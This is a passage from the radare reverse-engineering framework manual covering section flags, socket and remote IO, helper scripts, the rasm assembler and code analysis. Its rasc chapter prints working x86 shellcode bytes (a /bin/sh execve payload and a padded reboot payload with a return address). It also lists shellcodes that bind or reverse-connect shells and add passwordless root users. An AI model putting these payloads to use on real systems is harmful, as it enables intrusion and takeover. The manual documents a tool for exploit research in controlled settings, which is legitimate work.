0x0805e008 0x00016008 00000008 0x00000004 rw- .dtors20 0x0805e010 0x00016010 00000004 0x00000004 rw- .jcr21 0x0805e014 0x00016014 00000232 0x00000004 rw- .dynamic22 0x0805e0fc 0x000160fc 00000008 0x00000004 rw- .got23 0x0805e104 0x00016104 00000376 0x00000004 rw- .got.plt24 0x0805e280 0x00016280 00000272 0x00000020 rw- .data25 0x0805e390 0x00016390 00001132 0x00000020 rw- .bss26 0x0805e390 0x00016390 00000208 0x00000001 --- .shstrtab
27 sections
Also, using -r, radare will flag the beginning and end of each section, as well as comment eachone with the previous information.
$ rabin -Sr /bin/lsfs sectionsf section. @ 0x08048000f section._end @ 0x08048000
70

CC [00] 0x08048000 size=00000000 align=0x00000000 --- @ 0x08048000f section._interp @ 0x08048134f section._interp_end @ 0x08048147CC [01] 0x08048134 size=00000019 align=0x00000001 r-- .interp @ 0x08048134f section._note_ABI_tag @ 0x08048148f section._note_ABI_tag_end @ 0x08048168CC [02] 0x08048148 size=00000032 align=0x00000004 r-- .note.ABI-tag @ 0x08048148f section._hash @ 0x08048168f section._hash_end @ 0x08048490CC [03] 0x08048168 size=00000808 align=0x00000004 r-- .hash @ 0x08048168f section._gnu_hash @ 0x08048490f section._gnu_hash_end @ 0x080484ecCC [04] 0x08048490 size=00000092 align=0x00000004 r-- .gnu.hash @ 0x08048490f section._dynsym @ 0x080484ecf section._dynsym.end @ 0x08048b5c(...)
Take care of adding "eval file.flag = true" to .radarerc radare executes rabin -risSz at startup,automatically flaging the file.
71

Chapter 12: Networking
Radare have some interesting features in the networking area. It can be used as a hexadecimalnetcat-like application using the io socket plugin which offers a file-like interface to access aTCP/IP connection.
The radare remote protocol allows to remotelly expand the IO of radare using a TCP connection.There's a pure-python implementation that has been used to implement python-based debuggersor just to offer a radare access to Bochs, vtrace or Immunity debugger for example.
12.1 IO SocketsThe IO plugin called 'socket' generates a virtual file using a malloc-ed buffer which grows whenreceiving data from the socket and writing data to it in.
$ radare socket://av.com:80/[0x00000000]> x offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00000000, ffff ffff ffff ffff ffff ffff ffff ffff ffff ..................0x00000012, ffff ffff ffff ffff ffff ffff ffff ffff ffff .....................
When writing the socket:// plugin redirects it to the socket.
[0x00000000]> w GET / HTTP/1.1\r\nHost: av.com\r\n\r\n[0x00000000]> x offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00000000, 4854 5450 2f31 2e31 2033 3031 204d 6f76 6564 HTTP/1.1 301 Moved0x00000012 2050 6572 6d61 6e65 6e74 6c79 0d0a 4461 7465 Permanently..Date0x00000024, 3a20 4d6f 6e2c 2032 3920 5365 7020 3230 3038 : Mon, 29 Sep 20080x00000036 2031 313a 3035 3a34 3320 474d 540d 0a4c 6f63 11:05:43 GMT..Loc0x00000048, 6174 696f 6e3a 2068 7474 703a 2f2f 7777 772e ation: http://www.0x0000005A 616c 7461 7669 7374 612e 636f 6d2f 0d0a 436f altavista.com/..Co0x0000006C, 6e6e 6563 7469 6f6e 3a20 636c 6f73 650d 0a54 nnection: close..T0x0000007E 7261 6e73 6665 722d 456e 636f 6469 6e67 3a20 ransfer-Encoding: 0x00000090, 6368 756e 6b65 640d 0a43 6f6e 7465 6e74 2d54 chunked..Content-T0x000000A2 7970 653a 2074 6578 742f 6874 6d6c 3b20 6368 ype: text/html; ch0x000000B4, 6172 7365 743d 7574 662d 380d 0a0d 0a39 3720 arset=utf-8....97 0x000000C6 2020 2020 0d0a 5468 6520 646f 6375 6d65 6e74 ..The document0x000000D8, 2068 6173 206d 6f76 6564 203c 4120 4852 4546 has moved <A HREF0x000000EA 3d22 6874 7470 3a2f 2f77 7777 2e61 6c74 6176 ="http://www.altav0x000000FC, 6973 7461 2e63 6f6d 2f22 3e68 6572 653c 2f41 ista.com/">here</A0x0000010E 3e2e 3c50 3e0a 3c21 2d2d 2070 332e 7263 2e72 >.<P>.<!-- p3.rc.r0x00000120, 6534 2e79 6168 6f6f 2e63 6f6d 2075 6e63 6f6d e4.yahoo.com uncom0x00000132 7072 6573 7365 642f 6368 756e 6b65 6420 4d6f pressed/chunked Mo0x00000144, 6e20 5365 7020 3239 2030 343a 3035 3a34 3320 n Sep 29 04:05:43 0x00000156 5044 5420 3230 3038 202d 2d3e 0a0d 0a30 0d0a PDT 2008 -->...0..0x00000168, 0d0a ffff ffff ffff ffff ffff ffff ffff ffff ..................
The contents of the file are updated automatically while the socket is feeded by bytes. You canunderstand this plugin as a raw hexadecimal netcat with a nice interface ;)
72

All reads from the socket are stored as flags pointing to the last read packet:
[0x00000000]> f0x00000000 512 _sockread_00x00000000 512 _sockread_last
12.2 Radare remoteThe 'io/remote' plugin implements a simple binary protocol for connecting client/server radareimplementation and extend the basic IO operations over the network.
An example of use would be:
(alice)$ radare listen://:9999Listening at port 9999
(bob)$ radare connect://alice:9999/dbg:///bin/ls...
Once bob connects to alice using the listen/connect URIs (both handled by the remote plugin) thelistening one loads the nested uri and tries to load it "dbg:///bin/ls". Both radares will be workingin debugger mode and all the debugger commands will be wrapped by network.
In the same way it is possible to nest multiple socket connections between radare.
12.3 radapyThe radapy is the python implementation for the radare remote protocol. This module is distributedin the scripts/ directory of radare. For better understanding, here's an example:
$ cat scripts/radapy-example.pyimport radapyfrom string import *
PORT = 9999
def fun_system(str): print "CURRENT SEEK IS %d"%radapy.offset return str
def fun_open(file,flags): return str
def fun_seek(off,type): return str
def fun_write(buf): print "WRITING %d bytes (%s)"%(len(buf),buf) return 6
def fun_read(len): print "READ %d bytes from %d\n"% (len, radapy.offset) str = "patata" str = str[radapy.offset:] return str
#radapy.handle_cmd_close = fun_closeradapy.handle_cmd_system = fun_systemradapy.handle_cmd_read = fun_readradapy.handle_cmd_write = fun_writeradapy.size = 10
radapy.listen_tcp (PORT)
73

As you see, you just need to implement the 'read' command and all the rest will mostly work.Here's a shorter implementation for immunity debugger:
import immlibimport radapy
def fun_read(len): return immlib.Debugger().readMemory(radapy.offset, len)
radapy.handle_cmd_read = fun_readradapy.listen_tcp ( 9999 )
For the other side you just have to connect a radare to this port to get the fun:
$ radare connect://127.0.0.1:9999/dbg://immunity
12.4 IO thru Syscall proxyingTODO
74

Chapter 13: Rsc toolset
RSC stands for 'radare scripts' which are a set of scripts accessible thru the 'rsc' command andallow to perform different tasks or provide small utilities that can interact with radare in someway.
13.1 asm/dasmThere are two rsc scripts that emulate 'rasm' to assemble and disassemble single opcodes formultiple architectures from the command line.
$ rsc asm 'mov eax,33'b8 21 00 00 00
$ rsc dasm 'b8 21 00 00 00' 0: b8 21 00 00 00 mov $0x21,%eax
If you pay attention to the output you'll notice that it's AT&T syntax and the formatting is theobjdump one. Looking the scripts will make you understand that it's using 'gas' and 'nasm' forassembling and objdump for disassembling.
Compare this with rasm:
$ rasm 'mov eax,33'b8 21 00 00 00 $ rasm -d 'b8 21 00 00 00'mov eax, 0x21
When encoding branch instructions (jumps or calls) it is important to define the offset wherethis instruction will live. The reason for this is because the assembler will encode relative branchinstructions which are shorter or address-dependant. This is defined using the '-s' flag.
$ rasm -s 0x8047000 'jmp 0x8048000'e9 fb 0f 00 00 $ rasm 'jmp 0x8048000'e9 fb 7f 04 08 $ rasm -s 0x8049000 'jmp 0x8048000'e9 fb ef ff ff
13.2 idc2rdbUse this script to convert IDC scripts exported from an IDA database to import all the metadatainto radare.
$ rsc idc2rdb < my-database.idc > mydb.radare.script
13.3 gokoluGokolu is a perl script that strips strings from a program and find them in google code search totry to identify which libraries or files has been linked against the target binary.
75

Here's an usage example:
pancake@flubox:~$ rsc gokolu /bin/ls UsageThe Go*g*e Kode Lurker v0.1=> Usage: %s [OPTION]... [FILE]... 12 ftp://alpha.gnu.org/gnu/coreutils/coreutils-4.5.4.tar.bz2 0 ftp://alpha.gnu.org/gnu/coreutils/coreutils-4.5.3.tar.gz
Nice huh? ;)
FMI: http://www.openrce.org/blog/view/1001/Gokolu_-_Binary_string_source_identifier
76

Chapter 14: Rasm
The inline assembler/disassembler. Initially 'rasm' was designed to be used for binary patching,just to get the bytes of a certain opcode. Here's the help
$ rasm -hUsage: rasm [-elvV] [-f file] [-s offset] [-a arch] [-d bytes] "opcode"|- if 'opcode' is '-' reads from stdin -v enables debug -d [bytes] disassemble from hexpair bytes -f [file] compiles assembly file to 'file'.o -s [offset] offset where this opcode is suposed to be -a [arch] selected architecture (x86, olly, ppc, arm, java, rsc) -e use big endian -l list all supported opcodes and architectures -V show version information
The basic 'portable' assembler instructions can be listed with 'rasm -l':
$ rasm -lUsage: rasm [-elvV] [-f file] [-s offset] [-a arch] [-d bytes] "opcode"|-Architectures: olly, x86, ppc, arm, javaOpcodes: call [addr] - call to address jmp [addr] - jump to relative address jz [addr] - jump if equal jnz - jump if not equal trap - trap into the debugger nop - no operation push 33 - push a value or reg in stack pop eax - pop into a register int 0x80 - system call interrupt ret - return from subroutine ret0 - return 0 from subroutine hang - hang (infinite loop mov eax, 33 - asign a value to a registerDirectives: .zero 23 - fill 23 zeroes .org 0x8000 - offset
14.1 AssembleIt is quite common to use 'rasm' from the shell. It is a nice utility for copypasting the hexpairs thatrepresent the opcode.
$ rasm -a x86 'jmp 0x8048198'e9 bb 9e fe ffrasm -a ppc 'jmp 0x8048198'48 fa 1d 28
Rasm is used from radare core to write bytes using 'wa' command. So you can directly an opcodefrom the radare shell.
77

It is possible to assemble for x86 (intel syntax), olly (olly syntax), powerpc, arm and java. Forthe rest of architectures you can use 'rsc asm' that takes $OBJDUMP and $AS to generate theproper output after assembling the given instruction. For the intel syntax, rasm tries to use NASMor GAS. You can use the SYNTAX environment variable to choose your favorite syntax: intel oratt.
There are some examples in rasm's source directory to assemble a raw file using rasm from a filedescribing these opcodes.
$ cat selfstop.rasm;; Self-Stop shellcode written in rasm for x86;; --pancake;
.arch x86
.equ base 0x8048000
.org 0x8048000 ; the offset where we inject the 5 byte jmp
selfstop: push 0x8048000 pusha mov eax, 20 int 0x80
mov ebx, eax mov ecx, 19 mov eax, 37 int 0x80 popa ret;; The call injection;
ret
$ rasm -f selfstop.rasm$ lsselfstop.rasm selfstop.rasm.o$ echo pd | radare -vn ./selfstop.rasm.o 0x00000000, cursor: 6800800408 push dword 0x8048000 0x00000005 60 pushad 0x00000006 b814000000 eax = 0x14 0x0000000B cd80 int 0x80 0x0000000D 89d8 eax = ebx 0x0000000F b913000000 ecx = 0x13 0x00000014, b825000000 eax = 0x25 0x00000019 cd80 int 0x80 0x0000001B 61 popad 0x0000001C, c3 ret ;-- 0x0000001C ; ------------------------------------ 0x0000001D c3 ret ;-- 0x0000001D ; ------------------------------------
14.2 DisassembleIn the same way as rasm assembler works, giving the '-d' flag you can disassemble an hexpairstring:
$ rasm -d 'b8 21 00 00 00'mov eax, 33
78

Chapter 15: Rasc
RASC stands for 'Radare ShellCodes' and aims to be a tool to be used to develop and automatizethe use of simple shellcodes and buffer/heap overflow attacks on controlled environments.
15.1 ShellcodesRasc contains a database of small shellcodes for multiple operating systems and so..it is usefulfor fast exploiting on controlled environments. You can get the list with the '-L' flag. Choose itwith the '-i' flag.
You can also specify your own shellcode in hexpairs with the '-s' flag or just get it from a rawbinary file with the '-S' one.
The return address can be specified with '-a' so you will not have to manually rewrite the returnaddress for multiple tests.
$ rasc -h | grep addr -a addr@off set the return address at a specified offset
$ rasc -N 20 -i x86.freebsd.reboot -x -a 0x8048404@290 90 04 84 04 08 90 90 90 90 90 90 90 90 90 90 90 90 90 90 41 31 c0 50 b0 37 cd 80
The supported output formats are:
-c output in C format -e output in escapped string -x output in hexpairs format -X execute shellcode
Some of these shellcodes can be modified by environment variables:
Environment variables to compile shellcodes: CMD Command to execute on execves HOST Host to connect PORT Port to listen or connect
$ rasc -i x86.linux.binsh -x41 31 c0 50 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 50 53 89 e1 99 b0 0b cd 80
$ rasc -Larm.linux.binsh 47 Runs /bin/sharm.linux.suidsh 67 Setuid and runs /bin/sharm.linux.bind 203 Binds /bin/sh to a tcp portarmle.osx.reverse 151 iPhone reverse connect shell to HOST and PORTdual.linux.binsh 99 x86/ppc MacOSX /bin/sh shellcodedual.osx.binsh 121 Runs /bin/sh (works also on x86) (dual)mips.linux.binsh 87 Runs /bin/sh (tested on loongson2f).ppc.osx.adduser 219 Adds a root user named 'r00t' with no pass.ppc.osx.binsh 152 Executes /bin/shppc.osx.binsh0 72 Executes /bin/sh (with zeroes)
79

ppc.osx.bind4444 224 Binds a shell at port 4444ppc.osx.reboot 28 Reboots the boxppc.bsd.binsh 119 Runs /bin/shsparc.linux.binsh 216 Runs /bin/sh on sparc/linuxsparc.linux.bind4444 232 Binds a shell at TCP port 4444ia64.linux.binsh 63 Executes /bin/sh on Intel Itaniumx64.linux.binsh 46 Runs /bin/sh on 64 bitsx86.bsd.binsh 46 Executes /bin/shx86.bsd.binsh2 23 Executes /bin/shx86.bsd.suidsh 31 Setuid(0) and runs /bin/shx86.bsd.bind4444 104 Binds a shell at port 4444x86.bsdlinux.binsh 38 Dual linux/bsd shellcode runs /bin/shx86.freebsd.reboot 7 Reboots target boxx86.freebsd.reverse 126 Reboots target boxx86.linux.adduser 88 Adds user 'x' with password 'y'x86.linux.bind4444 109 Binds a shell at TCP port 4444x86.linux.binsh 24 Executes /bin/shx86.linux.binsh1 31 Executes /bin/shx86.linux.binsh2 36 Executes /bin/shx86.linux.binsh3 50 Executes /bin/sh or CMDx86.linux.udp4444 125 Binds a shell at UDP port 4444x86.netbsd.binsh 68 Executes /bin/shx86.openbsd.binsh 23 Executes /bin/shx86.openbsd.bind6969 147 Executes /bin/shx86.osx.binsh 45 Executes /bin/shx86.osx.binsh2 24 Executes /bin/shx86.osx.bind4444 112 Binds a shell at port 4444x86.solaris.binsh 84 Runs /bin/shx86.solaris.binshu 84 Runs /bin/sh (toupper() safe)x86.solaris.bind4444 120 Binds a shell at port 4444x86.w32.msg 245 Shows a MessageBoxx86.w32.cmd 164 Runs cmd.exe and ExitThreadx86.w32.adduser 224 Adds user 'x' with password 'y'x86.w32.bind4444 345 Binds a shell at port 4444x86.w32.tcp4444 312 Binds a shell at port 4444
15.2 Paddings
The shellcode can be easily modified to have different prefixes and suffixes to ease the debuggingof the exploit development. These flags are:
-A [n] prefix shellcode with N A's (0x41)-N [n] prefix shellcode with N nops (0x90)-C [n] suffix shellcode with N traps-E [n] prefix with enumeration 01 02 03..
Here there are some examples:
$ rasc -i x86.freebsd.reboot -e -A 20"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41 \x41\x41\x41\x41\x41\x31\xc0\x50\xb0\x37\xcd\x80"
$ rasc -i x86.freebsd.reboot -e -N 20"\x40\x48\x40\x48\x40\x48\x40\x48\x40\x48\x40\x48\x40\x48\x40\x48 \x40\x48\x40\x48\x41\x31\xc0\x50\xb0\x37\xcd\x80"
$ rasc -i x86.freebsd.reboot -e -E 20"\x41\x41\x41\x41\x42\x42\x42\x42\x43\x43\x43\x43\x44\x44\x44\x44 \x45\x45\x45\x45\x46\x31\xc0\x50\xb0\x37\xcd\x80"
$ rasc -i x86.freebsd.reboot -e -C 20"\x41\x31\xc0\x50\xb0\x37\xcd\x80\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc \xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc"
80

15.3 Syscall proxyingTODO
81

Chapter 16: Analysis
There are different commands to perform data and code analysis and extract information likepointers, string references, basic blocks, extract opcode information, jump information, xrefs,etc..
Those operations are handled by the root 'a'nalyze command:
Usage: a[ocdg] [depth] ao [nops] analyze N opcodes ab [num] analyze N code blocks af [name] analyze function ac [num] disasm and analyze N code blocks ad [num] analyze N data blocks ag [depth] graph analyzed code as [name] analyze spcc structure (uses dir.spcc) at [args] analyze opcode traces av [nops] analyze virtual machine (negative resets before) ax analyze xrefs
16.1 Code analysisThe code analysis is a common technique used to extract information from the assembly code.Radare stores multiple internal data structures to identify basic blocks, function trees, extractopcode-level information and such.
16.1.1 Functions
We can use rabin to import the function definitions directly from the program
[0xB7F14810]> .!rabin -rs $FILE
Rabin will mark each function with 'CF <size> @ <fun-addr>', add comments for stack usage,and setup flags for each function symbols.
To make a function analysis use the 'af' command which will analyze the code from the currentseek and tries to identify the end of the function. The command will just output some radarecommands, Use '.af*' to interpret them.
[0xB7F94810]> af @ sym.mainoffset = 0x080499b7label = sym.mainsize = 832blocks = 2framesize = 0ncalls = 21xrefs = 0args = 3vars = 5
This report shows information about the function analysis. it is useful for scripting, so it is possible
82

to do function signatures easily to identify functions in static bins from previously captured librarysignatures. (for example) So you can use these metrics to identify if two functions are the sameor not.
Once you read this report it is possible to import this information into the core:
[0xB7F93A60]> af*; from = 0xb7f93a60; to = 0xb7f93c0dCF 430 @ 0xb7f93a60CC Stack size +40 @ 0xb7f93a71CC Set var32 @ 0xb7f93a74...
[0xB7F93A60]> .af*
The function analysis stops when reaching calls, use the 'aF' command to analyze the functionsrecursively. Use it like in 'af'
[0xB7F93A60]> .aF
You can also analyze all the symbols of a binary using the '@@' operator.
[0xB7F94A60]> .af* @@ sym.
To read the xref information try with:
[0xB7F94A60]> pd 1 @@ imp_printf; CODE xref 0804923e (sym.main+0x1a2)0x08048CB8, imp_printf:0x08048CB8 v goto dword near [0x805e164]
[0xB7FD9810]> pd 1 @ sym.main+0x1a20x0804923E ^ call 0x8048CB8 ; 1 = imp_printf
16.1.2 Basic blocks
A basic block is cosidered a sequence of opcodes ended up by a jump/branch/ret instruction.Radare allows you to determine which kind of basic block splitting you want to use to have a morepersonalized way to read the code and be able to split the functions as basic blocks for example.
Use these variables to configure how the code analysis should work to determine basic blocks:
graph.jmpblocks = truegraph.refblocks = falsegraph.callblocks = falsegraph.flagblocks = true
The 'ab' command will look for a basic block definition starting at current seek:
[0xB7FC4810]> aboffset = 0xb7fc4810type = headsize = 73call0 = 0xb7fc4a60call1 = 0xb7fc4800call2 = 0xb7fd1a40n_calls = 3bytes = 89 e0 e8 49 02 00 00 89 c7 e8 e2 ff ff ff ...
The output is quite parsing friendly, so you can easily use the python API to extract thisinformation:
83

[0xB7F14810]> H pythonpython> block = radare.analyze_block()python> print "This basic block have %d calls.\n" % radare.block['n_calls']
This basic block have 3 calls.
python> print "Its size is %d bytes.\n" % block['size']
Its size is 74 bytes
There's a human friendly version of 'ab' called 'ac' which stands for 'analyze code'. It accepts anumeric argument to determine the depth level when performing the basic block analysis.
[0xB7F93A60]> ac 100xb7f93a60 (0) -> 0xb7f93ae1, 0xb7f93a99 0xB7F93A60, eip: push ebp 0xB7F93A61 ebp = esp 0xB7F93A63 push edi ... 0xB7F93A8F [ebx+0x2b4] = eax 0xB7F93A95 test edx, edx 0xB7F93A97 v jz 0xB7F93AE1 ; 2 = eip+0x7b
0xb7f93ae1 (0) -> 0xb7f93b53, 0xb7f93aeb 0xB7F93AE1 edx = [ebx+0x2ac] 0xB7F93AE7 test edx, edx 0xB7F93AE9 v jz 0xB7F93B53 ; 1
0xb7f93b53 (0) -> 0xb7f93b67, 0xb7f93b5d 0xB7F93B53 eax = [ebx+0x31c] 0xB7F93B59 test eax, eax .==< 0xB7F93B5B v jz 0xB7F93B67 ; 1 = eip+0x107
0xb7f93b67 (0) -> 0xb7f93b81, 0xb7f93b71 0xB7F93B67 eax = [ebx+0x310] 0xB7F93B6D test eax, eax .==< 0xB7F93B6F v jz 0xB7F93B81 ; 1 = eip+0x121 ...
The values shown are:
address (0) -> true-jump, false-jump
16.1.3 Opcodes
In the same way as 'ab' or 'ac' works. Radare exposes an opcode-level analysis with the 'ao'command.
Here's a simple example
[0xB7F93A66]> pd 10xB7F93A66 eip: v call 0xB7FA87AB
[0xB7F93A66]> aoindex = 0size = 5type = callbytes = e8 40 4d 01 00 offset = 0xb7f93a66ref = 0x00000000jump = 0xb7fa87abfail = 0xb7f93a6b
[0xB7F14810]> H python
84

python> op = analyze_opcode()python> print "0x%x\n"%op['offset']0xb7f14810
16.2 Opcode tracesThe 'at' command is the one used to get information about the executed opcodes while debugging.It registers memory ranges and it is useful to determine which parts of the program are executedunder a debugging session.
[0x465D8810]> at?Usage: at[*] [addr] > at? ; show help message > at ; list all traced opcode ranges > at- ; reset the tracing information > at* ; list all traced opcode offsets > at+ [addr] [times] ; add trace for address N times > at [addr] ; show trace info at address > atd ; show disassembly trace > atD ; show dwarf trace (at*|rsc dwarf-traces $FILE)
[0xB7F93A60]> at0xb7f93810 - 0xb7f938170xb7f93a60 - 0xb7f93b8b0xb7f93b95 - 0xb7f93b9f0xb7f93ba9 - 0xb7f93bd30xb7f93be1 - 0xb7f93c630xb7f93c70 - 0xb7f93c800xb7f93c93 - 0xb7f93d1e0xb7f93d23 - 0xb7f93db8
To reset this information just type 'at-'. There are API functions to get this information frompython, lua, etc..
16.2.1 Trace analysis
The radare debugger stores information about the executed opcodes in a linked list and allowslater to get an execution trace of the code with a list of ranged addresses of the executed code andhow many times and in which order these instructions has been executed.
This information is managed with the 'at' command. 'Analyze Traces'.
[0x465D8810]> at?Usage: at[*] [addr] > at? ; show help message > at ; list all traced opcode ranges > at- ; reset the tracing information > at* ; list all traced opcode offsets > at+ [addr] [times] ; add trace for address N times > at [addr] ; show trace info at address > atd ; show disassembly trace > atD ; show dwarf trace (at*|rsc dwarf-traces $FILE)
Here's a simple usage example:
[0x465D8810]> 10!step[0x465D8810]> atd001 001 0x465d8810, 0 mov eax, esp001 002 0x465d8812 0 call 0x465d8a60001 003 0x465d8a60, 8_ push ebp001 004 0x465d8a61 0 mov ebp, esp001 005 0x465d8a63 8_ push edi
85

001 006 0x465d8a64, 8_ push esi001 007 0x465d8a65 8_ push ebx001 008 0x465d8a66 0 call 0x465ed79b001 009 0x465ed79b 0 mov ebx, [esp]001 010 0x465ed79e 0 ret
The tracing information can be merged by using from address and opcode length to generateranges of executed memory addresses.
[0x4A13C00E]> at0x4a13b8c0 - 0x4a13b8c70x4a13c000 - 0x4a13c0480x4a13c050 - 0x4a13c0660x4a1508cb - 0x4a1508cf
To get a complete list of all the executed addresses use 'at*'. The first column represents the offsetand the second one the number of times it has been executed and the third one the last step countervalue for this offset.
[0x4A13C00E]> at*0x4a13b8c0 1 10x4a13b8c2 1 20x4a13c000 1 30x4a13c001 1 40x4a13c003 1 50x4a13c004 1 60x4a13c005 1 70x4a13c006 1 80x4a13c009 1 90x4a1508cb 1 100x4a1508ce 1 110x4a13c00e 1 120x4a13c014 1 130x4a13c017 1 140x4a13c019 1 150x4a13c01f 1 160x4a13c025 1 170x4a13c02b 1 180x4a13c031 1 190x4a13c033 1 200x4a13c036 1 210x4a13c03c 1 220x4a13c042 1 230x4a13c044 1 240x4a13c046 1 250x4a13c061 5 540x4a13c064 5 550x4a13c050 5 560x4a13c057 5 570x4a13c05a 5 580x4a13c05d 5 590x4a13c05f 4 53[0x4A13C00E]>
With this log we can easily identify the loops, how many times they have been executed and theexecution order of them.
You can also get detailed information of a certain offset:
[0x4A13C05A]> !at 0x4a13c064ffset = 0x4a13c064opsize = 2times = 5count = 55
86

16.3 Opcode emulationThe 'av' stands for 'Analyze' using 'Virtual machine'. It is used to emulate machine code todetermine values of registers at a certain part of the program. This is used to resolve registerbranches and similar stuff.
Here is the help of the command:
[0x4A13B8C0]> av?Usage: av[ier] [arg] ave eax=33 ; evaluate expression in vm avf file ; evaluate expressions from file avi ; import register values from flags avm ; select MMU (default current one) avo op expr ; define new opcode (avo? for help) avr ; show registers avx N ; execute N instructions from cur seek av- ; restart vm using asm.arch avr eax ; show register eax avra ; show register aliases avra al eax=0xff ; define 'get' alias for register 'al' avrt ; list valid register types e vm.realio ; if true enables real write changesNote: The prefix '"' quotes the command and does not parses pipes and so
The virtual machine implemented in radare permits to define opcodes and registers and thenexecute them. Real code can be converted into radare virtual machine expressions by using the'pas' (codename) engine that parses ascii representations of opcodes to extract data from them andgenerate evaluable strings for the virtual machine.
16.3.1 Virtual machine registers
The radare virtual machine implementation allows infinite number of register definitions. Theseregisters also allow get and set callbacks that permit to generate register dependencies to emulatearchitectures like x86 that have EAX, AX, AH and AL that are subregisters and reading/writingfrom/to them should imply a recursive dependency.
The registers can have different types:
[0x4A13B8C0]> avrt .bit .int64 .int32 .int16 .int8 .float32 .float64
By default they are initialized by asm.arch value. For example:
[0x4A13B8C0]> avr.int32 eax = 0x00000000.int16 ax = 0x00000000.int8 al = 0x00000000.int8 ah = 0x00000000.int32 ebx = 0x00000000.int32 ecx = 0x00000000.int32 edx = 0x00000000.int32 esi = 0x00000000.int32 edi = 0x00000000.int32 eip = 0x00000000
87

.int32 esp = 0x00000000
.int32 ebp = 0x00000000
.bit zf = 0x00000000
.bit cf = 0x00000000
These dependencies (for x86) can be defined with the 'avra' command which stands for 'analyzevm register aliases'). Here's the list for x86:
